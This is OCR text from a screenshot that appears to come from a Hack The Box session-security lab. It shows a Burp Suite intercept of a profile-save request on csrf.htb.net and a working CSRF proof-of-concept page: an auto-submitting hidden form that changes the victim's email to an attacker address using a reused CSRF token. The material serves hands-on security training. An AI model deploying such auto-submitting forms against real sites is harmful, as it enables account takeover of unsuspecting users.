 Session Security
Session Security
http://xss.htb.net/app/
csrf.htb.net/app/save/julie.rogers@
Burp
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Are you sure you want to
save changes?
Telephone:
(834)-609-2003
Country:
United States
Email:
julie.rogers@example.co
m
Save Go back
Burp Suite Community Edition v2021.8.2 - Temporary Project
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://csrf.htb.net:80 [10.129.166.215]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
GET /app/save/julie.rogers@example.com?telephone=%28834%29-609-2003&country=United+States&csrf=30e7912d04c957022a6d3072be8ef67e52eda8f2&email=julie.rogers%40example.com&action=
save HTTP/1.1
Host: csrf.htb.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://csrf.htb.net/app/save/julie.rogers@example.com
Cookie: auth-session=
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
<html>
<body>
<form id="submitMe" action="http://csrf.htb.net/app/save/julie.rogers@example.com" method="GET">
<input type="hidden" name="email" value="attacker@htb.net" />
<input type="hidden" name="telephone" value="&#40;227&#41;&#45;750&#45;8112" />
<input type="hidden" name="country" value="CSRF_POC" />
<input type="hidden" name="action" value="save" />
<input type="hidden" name="csrf" value="30e7912d04c957022a6d3072be8ef67e52eda8f2" />
<input type="submit" value="Submit request" />
</form>
<script>
document.getElementById("submitMe").submit()
</script>
</body>
</html>